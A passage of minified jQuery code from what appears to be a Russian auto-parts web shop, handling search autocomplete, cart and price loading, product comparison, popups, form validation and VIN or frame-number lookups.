window.history.pushState("","",link);$.get(''+link+'?ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});return false;});$('.viewed-all').click(function(){$(this).parent().parent().remove();$('.viewed-autos dl').show();return false;});$('#reset-viewed-autos').click(function(){$(this).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/conf/auto_list_reset/',null,function(data){$('.viewed-autos').remove();});return false;});$('.getlogin').click(function(){getlogin();return false;});$('.view-tree-show').click(function(){var pdataid=$(this).attr('data-id');$('.p-'+pdataid).show();$(this).remove();return false;});$('.sp-m-e-a').click(function(){$(this).parent().find('.sp-m-e').slideToggle();return false;});$('.ss-colum-2-select').click(function(){$('.ss-colum-2').fadeIn();return false;});$('.sgmodel').click(function(){var esgm=$(this).parent().find('.sgmodel-list');if(esgm.css('display')=='block'){$(this).find('i').removeClass('fa-caret-up').addClass('fa-caret-down');esgm.fadeOut();}
else{$(this).find('i').removeClass('fa-caret-down').addClass('fa-caret-up');$('.sgmodel-list').hide();esgm.fadeIn();}
return false;});$('#cartrules').click(function(){getinfotext('/cartrules/?print=popup');return false;});$('#article-field').on('keyup keydown click change',function(){$('.a-close').show();});$('.a-close').click(function(){$('#article-field').val('');$('.a-close').hide();});$('.fsearch-complete').autocomplete({serviceUrl:'/cat/fsearch/?cid='+$('#a-cid').val(),lookupFilter:function(suggestion,originalQuery,queryLowerCase){var re=new RegExp('\\b'+$.Autocomplete.utils.escapeRegExChars(queryLowerCase),'gi');return re.test(suggestion.value);},formatResult:function(suggestion,currentValue){if(!currentValue){return suggestion.value;}
if(currentValue.split(' ').length>1){$(currentValue.split(' ')).each(function(i,g){if(g){var pattern='('+$.Autocomplete.utils.escapeRegExChars(g)+')';suggestion.value=suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');}});}
else{var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';suggestion.value=suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');}
return suggestion.value;},onHint:function(hint){},onSelect:function(suggestion){$('#ajax_indicator').fadeIn();location='/cat/review/?pid='+suggestion.data;}});$('.clear-history').on('click',function(){$('.art-small-dotted').html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/conf/ajax/?clear-history=true',null,function(data){var el='Например: ';el+='<a class="asd" href="/search/number/?article=LX700">LX700</a>';el+='<a class="asd" href="/search/number/?article=Масло Castrol">Масло Castrol</a>';el+='<a class="asd" href="/search/number/?article=Фильтр масл">Фильтр масляный</a>';el+='<a class="asd" href="/search/number/?article=Масло Total">Масло Total</a>';$('.art-small-dotted').html(el);});return false;});$('.i-content-ajax').click(function(){$(this).remove();return false;});$('.remove-content-ajax').click(function(){$(this).parent().remove();return false;});$('.remove-content-ajax-data').click(function(){$(this).parent().parent().parent().parent().fadeOut().remove();return false;});$('.menu-button').on('click',toggleTOC);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$("#setSortSearch2").click(function(){$('.info-notice').hide();$('.sort-by-module2').toggle();return false;});$("#setSortCurrency").click(function(){$('.info-notice').hide();$('.sort-by-module3').toggle();return false;});$('#overlayOut').fadeOut(100);$('.header .links li').each(function(index){jQuery(this).addClass('link-'+(index+1));});$(".pChart, .commentf").fancybox();$("a[rel=lightbox]").fancybox({'transitionIn':'none','transitionOut':'none','titlePosition':'over','titleFormat':function(title,currentArray,currentIndex,currentOpts){return'<span id="fancybox-title-over">'+
(currentIndex+1)+' / '+
currentArray.length+(title.length?' &nbsp; '+title:'')+'</span>';}});$(".fancy_inline, .fancybox").fancybox({'width':'75%','height':'75%','titlePosition':'inside','transitionIn':'none','transitionOut':'none','centerOnScroll':'true','type':'ajax'});$(".fancybox-small").fancybox({'width':'500px','height':'400px','titlePosition':'inside','transitionIn':'none','transitionOut':'none','centerOnScroll':'true','type':'ajax'});$(".iframe").fancybox({'width':'75%','height':'75%','autoScale':false,'transitionIn':'none','transitionOut':'none','type':'iframe','top':'100px'});$(".iframestatic300").fancybox({'width':'300px','top':'100px','autoScale':false,'transitionIn':'none','transitionOut':'none','type':'iframe',});$('#list-offices').on('click',function(){$('.info-notice').hide();$('#listoffices').toggle();return false;});$('#city-disagree, #choise-office').click(function(){$.get('/office/city_disagree/',null,function(data){$('#choise-office').parent().hide();});return false;});$(".st-tabs .tab").hide();$(".st-tabs .tab").first().show();$(".htabs a").click(function(){stringref=$(this).attr("href").split('#')[1];$('.tab:not(#'+stringref+')').hide();$('.tab#'+stringref).show();return false;});$('#marketing-slider').nivoSlider({directionNav:true,controlNav:true});var isIE=!!window.navigator.userAgent.match(/MSIE|Trident/);if(isIE)
{$("form").find("input[type='text'], input[type='password']").each(function(){var tp=$(this).attr("placeholder");$(this).attr('value',tp).css('color','#ccc');}).focusin(function(){var val=$(this).attr('placeholder');if($(this).val()==val){$(this).attr('value','').css('color','#303030');}}).focusout(function(){var val=$(this).attr('placeholder');if($(this).val()==""){$(this).attr('value',val).css('color','#ccc');}});$("form").submit(function(){$(this).find("input[type='text'], input[type='password']").each(function(){var val=$(this).attr('placeholder');if($(this).val()==val){$(this).attr('value','');}})});};$('#act-addcar').click(function(){$('#add_car').slideToggle();return false;});$('#add-item-wh').click(function(){$('#wh-add').toggle();return false;});$("#is_firm").click(function(){if($('#is_firm').is(":checked")){$('.is_firm_fields').show();}
else{$('.is_firm_fields').hide();}});$.datepicker.regional['ru']={closeText:'Закрыть',prevText:'&#x3c;Пред',nextText:'След&#x3e;',currentText:'Сегодня',monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],monthNamesShort:['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'],dayNames:['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],dayNamesShort:['вск','пнд','втр','срд','чтв','птн','сбт'],dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],weekHeader:'Не',dateFormat:'dd.mm.yy',firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:''};$.datepicker.setDefaults($.datepicker.regional['ru']);$("#datepicker_from, #datepicker_to").datepicker();$('.btn-acs').click(function(){var acs_id=$(this).attr('id');$("html, body").animate({scrollTop:$('#scroll-'+acs_id).offset().top},1500);return false;});$('#list_of_battery_auto_type_vehicles').change(function(){get_list_of_battery_auto_brands(0);});$('#list_of_sto_auto_brands').change(function(){searchGetYears(0);});$('#is_agree_check_items').click(function(){$('#aci').html(' просим указать VIN автомобиля в поле Комментарий');});$('#descr-delivery').click(function(){$.fancybox({'width':'75%','height':'75%','href':'/page/delivery/?find='+$('#a-delivery').val(),'type':'ajax'});return false;});$('#descr-merchant').click(function(){$.fancybox({'width':'75%','height':'75%','href':'/page/merchant/?find='+$('#a-merchant_type').val(),'type':'ajax'});return false;});$("img.lazy").lazyload({effect:"fadeIn"});$('.content-click-filter').change(function(){$('#csfp').submit();});$('.menu-about').click(function(){$('.menu-about-show').slideToggle();return false;});$('.menu-help').click(function(){$('.menu-help-show').slideToggle();return false;});$('.smg').click(function(){$(this).parent().find('.g-no-view').slideToggle();$(this).remove();return false;});$('#reset-brands').click(function(){$('.filter-query').val('');$('.min-g-brand').removeAttr("checked");repeatact();$('.g-min').hide();$('.filter-query').focus();return false;});$('.load-detail-price').each(function(){var pid=$(this).attr('data-id');get_detail_price(pid,this);});$('#demo-site').click(function(){$('#notice').hide();return false;});$('#acc-lo').click(function(){$('#acc-list-offices').show();return false;});$('#acc-lo-close').click(function(){$(this).parent().hide();return false;});$('#acc-im').click(function(){$('#acc-info-manager').show();return false;});$('#acc-im-close').click(function(){$(this).parent().hide();return false;});$('#go-to-catalog').click(function(){$('#show-cart-okey').hide();return false;});$('.asd, .search-article-class').click(function(){$('#ajax_indicator').fadeIn();});$('.carusel-click').click(function(){$('.index-products-cats a').removeClass('sbtn-active');$(this).addClass('sbtn-active');var dataid=$(this).attr('data-id');$.get('/index/populars/?id='+dataid,null,function(data){$('#index-carusel').html(data);$('#index-products').show().jcarousel({auto:0,scroll:1,wrap:'circular',animation:1000,buttonNextHTML:'<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>',buttonPrevHTML:'<i class="fa fa-arrow-circle-left" aria-hidden="true"></i>'});$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});});return false;});$('#index-products').show().jcarousel({auto:0,scroll:1,wrap:'circular',animation:1000,buttonNextHTML:'<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>',buttonPrevHTML:'<i class="fa fa-arrow-circle-left" aria-hidden="true"></i>'});$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});$('.item-menu-nav .title-menu, .title-menu-simple').click(function(){if($(this).parent().find('.menu-list').slideToggle())
{var nheight=-1*$('#sticky').height();$('#sticky').css('top',nheight);$(this).animate({scrollTop:0},500);}});});function filterautos(selector,query){query=$.trim(query);query=query.replace(/ /gi,'|');$(selector).each(function(){($(this).text().search(new RegExp(query,"i"))<0)?$(this).hide().removeClass('visible'):$(this).show().addClass('visible');});}
function scrollyears()
{$("#content-scroll-years").mCustomScrollbar({axis:"x",theme:"dark-thin",advanced:{autoExpandHorizontalScroll:true},mouseWheel:{enable:true},contentTouchScroll:true,autoHideScrollbar:true,scrollButtons:{enable:true},});}
function tog(q){$('.'+q).slideToggle();return false;};function fftoggle(id){$('#filter-'+id).toggle();return false;};function gtrack(t,k,h)
{$(t).parent().find('span').show();$(t).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/search/getrak/?k='+h+'&hash='+k,null,function(data){if(data){$('.'+k).after(data);$(t).remove();}
else{location.reload();}});return false;};function strpos(haystack,needle,offset){var i=haystack.indexOf(needle,offset);return i>=0?i:false;}
function get_search_a(link)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(''+link+'?ajax=reload',null,function(data){$('.menu').hide();$('.data-load').html(data);$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$('#ajax_indicator').fadeOut();});}
function get_search_wrap(link)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(''+link+'?ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});}
function get_detail_price(data,e)
{$(e).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.ajax({type:"get",url:'/detail/get_price/?data='+data,timeout:40000,success:function(data){$(e).html(data);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$('.getlogin').click(function(){getlogin();return false;});},error:function(){$(e).html('нет предложений');},});}
function get_shop_price(id,only)
{$.ajax({type:"get",url:'/cat/get_price/?id='+id+'&only='+only,timeout:40000,success:function(data){$('#price_product_'+id).html(data);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$('.getlogin').click(function(){getlogin();return false;});},error:function(){$('#price_product_'+id).html('<div style="display: block; width: 170px; margin: 3px; font-size: 11px; margin: 0 auto; text-align: center;">нет предложений</div>');},});}
function toggleTOC()
{var opened=$('.container').hasClass("slideRight");opened?closeTOC():openTOC();}
function openTOC()
{$('.container').addClass('slideRight');}
function closeTOC()
{$('.container').removeClass('slideRight');}
function ica(el)
{$('.i-content-ajax').remove();var elinfo=$(el);elinfo.after('<div class="i-content-ajax"></div>');$('.i-content-ajax').html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get(elinfo.attr('href'),null,function(data){$('.i-content-ajax').html(data);});return false;}
function myplus(id){$('.htabs li').removeClass('cur');$('#li'+id).addClass('cur');}
function research(gid){$('.content-search').hide();$('#'+gid).show();}
function getinfo(url,element,gid)
{$('.this-info').parent().remove();var el=$(element);$('.'+gid).after('<tr><td colspan="20" class="this-info"><i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i></td></tr>');$.get(url,null,function(data){$('.this-info').html(data);$("html, body").animate({scrollTop:($(element).offset().top-100)},1500);});return false;}
function getinfotext(url)
{$.fancybox({'width':'75%','height':'75%','href':url,'type':'ajax'});return false;}
function getlogin(){var backurl=window.location.href;$.fancybox({'width':'75%','height':'75%','href':'/account/signin/?prelogin=form&backurl='+encodeURIComponent(backurl),'type':'ajax'});return false;}
function sg(id){$('.saved_groups').css('height','auto');$(id).remove();}
function reflect(v){$('.filter-query').val(v);repeatact();return false;}
function without_cost(){$('#without_cost').toggle();return false;}
function addnote(article,brand,descr,url,account_id,noteid)
{$.get('/search_notepad/addnote/?article='+article+'&brand='+brand+'&descr='+descr+'&url='+url+'&account_id='+account_id,null,function(data){$('#note-'+noteid).html('<span class="fa fa-bookmark"></span>');});}
function unsetnote(id,noteid)
{$.get('/search_notepad/unsetnote/?id='+id,null,function(data){$('#note-'+noteid).html('<span class="fa fa-bookmark-o"></span>');});}
function looksorting(url,sort)
{looksortingcatalog(url,sort);}
function looksortingcatalog(url,sort){if(url)
{$('#ajax_indicator').fadeIn();location=url+'&sort='+sort+'';}}
function group_result_search(item,key)
{console.log(key);if($(item).html()=='Свернуть предложения'){$(item).html('Остальные предложения');$('.'+key).fadeOut();}
else{$(item).html('Свернуть предложения');$('.'+key).fadeIn();}
return false;}
function cart(item_id,id,type,price,purchase,descr,article,brand,min,timedelivery,pimg){if(typeof isLogged!=='undefined'&&isLogged==0){getlogin();return false;}
NProgress.start();var cart_item_min=$('#cart_item_min_'+item_id).val();var cart_item=$('#cart_item_'+item_id).val();var wbs_params=$('#wbs_params_'+item_id).val();if(cart_item%cart_item_min){alert('Внимание! Заказ возможен только с минимальной кратностью: '+cart_item_min+'');}else{var cc=cart_item;if(!cart_item)
cc=1;if(!timedelivery)
timedelivery=0;var mmax=$('#cart_item_'+item_id).attr("max");mmax=parseInt(mmax);if(mmax){if(mmax<cc){alert('Максимальное количество может быть: '+mmax);return false;}}
var prerape_params='id='+id+'&ccount='+cc+'&type='+type+'&price='+price+'&purchase='+purchase+'&descr='+descr+'&article='+article+'&brand='+brand+'&min='+min+'&timedelivery='+timedelivery+'&wbs_params='+wbs_params+'&pimg='+pimg+'&detail_id='+item_id+'';$('#cart-next').show();$.post('/cart/add/?'+prerape_params,null,function(xbox)
{if(xbox=='access-error')
{$('#ajax_indicator').fadeIn();location='/account/';}
$.get('/cart/totalsum/',null,function(xboxtotalsum)
{$(".xbox-all").show();if(xbox>99)
xbox='99+';$(".xbox-cart").html(xbox);$(".xbox-cart-totalsum").html(xboxtotalsum);$("#pre-"+item_id).parent().find('.ui-spinner, .outboxview').remove();$("#pre-"+item_id).addClass('btn-cart btn-cart-ok');$("#pre-"+item_id).html('<i class="icon icon-shopping-cart"></i> В корзине');$("#pre-"+item_id).removeAttr('onclick').attr('href','/cart/');NProgress.done();$('.fade').removeClass('out');});});}
return false;}
function models(id){$('#ajax_MOD_ID').html('пожалуйста, подождите...');$.post('/search/get_list_models/?id='+id+'&ajax=true',null,function(data){$("#ajax_MOD_ID").html(data);});}
function noticecart(id){$('#cart-ajax-'+id).show();$('#cart-ajax-'+id).addClass("animated tada");setTimeout('alertAjax('+id+')',1000);}
function alertAjax(id){$('#cart-ajax-'+id).hide();}
function mftab(obj,id){$('.mftabs > div.my-tab').hide();$('.tabNavigation>li>a').removeClass('selected');$('#'+id).show();$(obj).addClass('selected');$('#u'+id).addClass('selected');}
function checkaddcar(){var err='';var f=$('#s1').val();if(f==""){err+='Необходимо выбрать - Марка'+'\n';}
var f=$('#s2').val();if(f==""){err+='Необходимо выбрать - Модель'+'\n';}
var f=$('#s3').val();if(f==""){err+='Необходимо выбрать - Модификация'+'\n';}
var f=$('#cyear').val();if(f==""){err+='Необходимо выбрать - Год выпуска'+'\n';}
var f=$('#cvin').val();if(f==""){err+='Необходимо выбрать - VIN'+'\n';}
if(err==""){return true;}
else{alert(err);return false;}}
function ajax_models(items){$('#car_name').val('');$("#ajax_models_result").html('Пожалуйста, подождите...');var id=$(items).val();$.post('/account/ajax_models/?id='+id,null,function(data){$("#ajax_models_result").html(data);var val=$("#s1 option:selected").text();$('#car_name').val(val);});}
function ajax_types(items){$('#car_name').val('');$("#ajax_types_result").html('Пожалуйста, подождите...');var id=$(items).val();$.post('/account/ajax_types/?id='+id,null,function(data){$("#ajax_types_result").html(data);var val1=$("#s1 option:selected").text();var val2=$("#s2 option:selected").text();$('#car_name').val(val1+val2);});}
function ajax_set_car(items){var val1=$("#s1 option:selected").text();var val2=$("#s2 option:selected").text();var val3=$("#s3 option:selected").text();$('#car_name').val(val1+val2+val3);$('#car_done').html('OK!');}
function chkaccountedit(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_email').val();if(msg1==""){err+='err';$('#form_email_err').html('Необходимо заполнить поле - E-mail');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_name').val();if(msg1==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_phones').val();if(msg1==""){err+='err';$('#form_phones_err').html('Необходимо заполнить поле - Телефон');$('#form_phones').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_country').val();if(msg1==""){err+='err';$('#form_country_err').html('Необходимо заполнить поле - Страна');$('#form_country').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_address').val();if(msg1==""){err+='err';$('#form_address_err').html('Необходимо заполнить поле - Адрес');$('#form_address').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkreg()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#is_firm').is(":checked"))
{var v=$('#form_firm_name').val();if(v==""){err+='err';$('#form_firm_name_err').html('Необходимо заполнить поле');$('#form_firm_name').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_firm_inn').val();if(v==""){err+='err';$('#form_firm_inn_err').html('Необходимо заполнить поле');$('#form_firm_inn').removeClass('form_elements').addClass('form_elements_err');}}
var msg1=$('#form_pass1').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass1').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_pass2').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
var p1=$('#form_pass1').val();var p2=$('#form_pass2').val();if(p1!=p2){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name2').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name2').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_name3').val();if(v==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле');$('#form_name3').removeClass('form_elements').addClass('form_elements_err');}
var v=$('#form_phones').val();if(v==""){err+='err';$('#form_phones_err').html('Необходимо заполнить поле');$('#form_phones').removeClass('form_elements').addClass('form_elements_err');}
if(!$('#is_agree1').is(":checked")){err+='err';$('#form_agree1_err').html('Необходимо согласится с правилами');$('#form_agree1').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkchangepass()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_old_pass').val();if(msg1==""){err+='err';$('#form_old_pass_err').html('Необходимо заполнить поле - Старый пароль');$('#form_old_pass').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_pass1').val();if(msg1==""){err+='err';$('#form_pass1_err').html('Необходимо заполнить поле - Новый пароль');$('#form_pass1').removeClass('form_elements').addClass('form_elements_err');}
var msg2=$('#form_pass2').val();if(msg2==""||msg1!=msg2){err+='err';$('#form_pass2_err').html('Необходимо заполнить поле - Подтверждение пароля, либо Пароли не совпадают');$('#form_pass2').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkremide(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chkadddetail(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var f=$('#BRAND_ID').val();if(f==""){err+='err';$('#BRAND_ID_err').html('Необходимо заполнить поле');$('#BRAND_ID').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#ARTICLE').val();if(f==""){err+='err';$('#ARTICLE_err').html('Необходимо заполнить поле');$('#ARTICLE').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#PRICE').val();if(f==""){err+='err';$('#PRICE_err').html('Необходимо заполнить поле');$('#PRICE').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#DESCR').val();if(f==""){err+='err';$('#DESCR_err').html('Необходимо заполнить поле');$('#DESCR').removeClass('form_elements').addClass('form_elements_err');}
var f=$('#BOX').val();if(f==""){err+='err';$('#BOX_err').html('Необходимо заполнить поле');$('#BOX').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function office_toggle(i){$('.city-offcies').hide();$('#office-'+i).show();return false;}
function toogleMap()
{if($('body').hasClass('map-open'))
{$('body').removeClass('map-open');$('.content').removeClass('map-open-content');$('.map-content-review').height(350);}
else
{$('body').addClass('map-open');$('.content').addClass('map-open-content');$('.map-content, .map-content-review').height($('body').height());$('.map-content').height(window.innerHeight);$('html, body').animate({scrollTop:$('#footer-map').offset().top},250);ymaps.redraw();}}
function chkcontactfrom()
{var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#form_name').val()==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
if($.trim($('#form_phone_ctn').val())==""){err+='err';$('#form_phone_ctn_err').html('Необходимо заполнить поле - Телефон для связи');$('#form_phone_ctn').removeClass('form_elements').addClass('form_elements_err');}
if($('#form_message').val()==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err=="")
return true;else
return false;}
function chkfaq(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');var msg1=$('#form_name').val();if(msg1==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
var email=$('#form_email').val();if(email==""||!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)){err+='err';$('#form_email_err').html('Укажите корректно ваш E-mail адрес');$('#form_email').removeClass('form_elements').addClass('form_elements_err');}
var msg1=$('#form_message').val();if(msg1==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function chktestim(){var err="";$('.form_elements_err').removeClass('form_elements_err').addClass('form_elements');$('.msg-error').html('');if($('#form_name').val()==""){err+='err';$('#form_name_err').html('Необходимо заполнить поле - Ваше имя');$('#form_name').removeClass('form_elements').addClass('form_elements_err');}
if($('#form_message').val()==""){err+='err';$('#form_message_err').html('Необходимо заполнить поле - Сообщение');$('#form_message').removeClass('form_elements').addClass('form_elements_err');}
if(err==""){return true;}
else{return false;}}
function _get_models(ths,id,mark)
{$('#res-models').remove();$(ths).after('<div id="res-models"></div>');$('.bmrk a').removeClass('bbold');$(ths).addClass('bbold');$('#res-types').html('');$('#res-models').html('<img src="/media/img/2-0.gif">');$.get('/detail/models/?artid='+id+'&mark='+mark,null,function(data){$('#res-models').html(data);$("html, body").animate({scrollTop:($(ths).offset().top-100)},1500);});}
function _get_types(ths,id,mark,model)
{$('#res-types').remove();$(ths).after('<div id="res-types"></div>');$('.bmod a').removeClass('bbold');$(ths).addClass('bbold');$('#res-types').html('<img src="/media/img/2-0.gif">');$.get('/detail/types/?artid='+id+'&mark='+mark+'&model='+model,null,function(data){$('#res-types').html(data);$("html, body").animate({scrollTop:($(ths).offset().top-100)},1500);});}
function filterquery(e,string)
{$('.filter-query').val('');if($(e).find('.min-g-brand').is(":checked"))
$(e).find('.min-g-brand').removeAttr("checked");else
$(e).find('.min-g-brand').attr("checked","checked");var bcount=0;$('.filterResultTable tbody tr').hide().removeClass('visible');$('.filterResultTable tbody tr').each(function(y,a){var f_dp=$(this).attr('data-price')*1;var f_db=$(this).attr('data-box')*1;var f_dd=$(this).attr('data-delivery')*1;if((f_dp>=$("#gp0").val()&&f_dp<=$("#gp1").val())&&(f_db>=$("#gb0").val()&&f_db<=$("#gb1").val())&&(f_dd>=$("#gd0").val()&&f_dd<=$("#gd1").val()))
{$('.min-g-brand').each(function(z,b){if($(b).is(":checked")){bcount++;query=$.trim($(b).val());query=query.replace(/ /gi,'|');if($(a).text().search(new RegExp(query,"i"))>0){$(a).show().addClass('visible');}}});}
else
$(this).hide();});if(bcount==0)
{repeatact();$('.g-min').hide();$('.filter-query').focus();}}
function faq(fid)
{$('#faq'+fid).toggle();return false;}
function preload_search(url){$('#ajax_indicator').fadeIn();location=url;return true;}
function vindelete(el){$(el).parent().parent().remove();return false;}
function compare(id,compareid)
{var el=$('#compare-input-'+id).data('selector');if(el==1)
{$.get('/compare/addcompare/?id='+id,function(data){$('#compare-'+compareid+'> div.is_notepad > div.is_note_item').html('В сравнении');$('#compare-input-'+id).data('selector',0).attr('data-selector',0);$('#compare-input-'+id).attr('checked',1);$('.count_compare').html(data);$('#ci-'+id).removeClass('fa-square-o').addClass('fa-check-square');});}
else if(el==0)
{$.get('/compare/unsetcompare/?delete_id='+id,function(data){$('#compare-'+compareid+'> div.is_notepad > div.is_note_item').html('К сравнению');$('#compare-input-'+id).data('selector',1).attr('data-selector',1);$('#compare-input-'+id).removeAttr('checked');$('.count_compare').html(data);$('#ci-'+id).removeClass('fa-check-square').addClass('fa-square-o');});}
else if(el=='all')
{$.get('/compare/unsetallcompare/',function(data){$('.cmp').removeAttr('checked');$('.cmp').data('selector',1).attr('data-selector',1);$('.is_note_item').html('К сравнению');$('.count_compare').html(data);$('.article-field-active').find('i').removeClass('fa-check-square').addClass('fa-square-o');$("body,html").animate({scrollTop:($('.header-menu-line').offset().top-$('.search-item-content').height()-20)},500);});}
return false;}
function comparedel(id,compareid,idgroup)
{$.get('/compare/unsetcompare/?compare_val='+compareid+'&delete_id='+id+'&id_group='+idgroup,function(data){$('#compare_all').html(data);$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});});}
function filter(selector,query){query=$.trim(query);query=query.replace(/ /gi,'|');$(selector).each(function(){($(this).text().search(new RegExp(query,"i"))<0)?$(this).hide().removeClass('visible'):$(this).show().addClass('visible');});}
function repeatact(){filter('.filterResultTable tbody tr',$('.filter-query').val());}
function CheckVinValueHeader(value,submit_btn)
{$('#ajax_indicator').fadeIn();value=value.replace(/[^\da-zA-Z]/g,'');var expr=new RegExp('\^[A-z0-9]{12}[0-9]{5}\$','i');if(expr.test(value)){jQuery(submit_btn).attr('disabled','1');jQuery('#VINInputHeader').attr('class','g_input');window.location='/laximo-catalogs/vehicles?ft=findByVIN&c=&vin=$vin$&ssd='.replace('\$vin\$',value);}else
jQuery('#VINInputHeader').attr('class','g_input_error');}
function checkFrameValueHeader(frame,frameno,submit_btn)
{$('#ajax_indicator').fadeIn();var frexpr=new RegExp('\^[A-z0-9]{3,7}\$','i');var frnexpr=new RegExp('\^[0-9]{3,7}\$','i');var result=true;if(frexpr.test(frame))
jQuery('#frameHeader').attr('class','g_input');else{jQuery('#frameHeader').attr('class','g_input_error');result=false;}
if(frnexpr.test(frameno))
jQuery('#frameHeader').attr('class','g_input');else{jQuery('#frameHeader').attr('class','g_input_error');result=false;}
if(result){jQuery(submit_btn).attr('disabled','1');window.location='/laximo-catalogs/vehicles?ft=findByFrame&c=&frame=$frame$&frameNo=$frameno$'.replace('\$frame\$',frame).replace('\$frameno\$',frameno);}
return false;}

--- FILE ---
content_type: text/plain
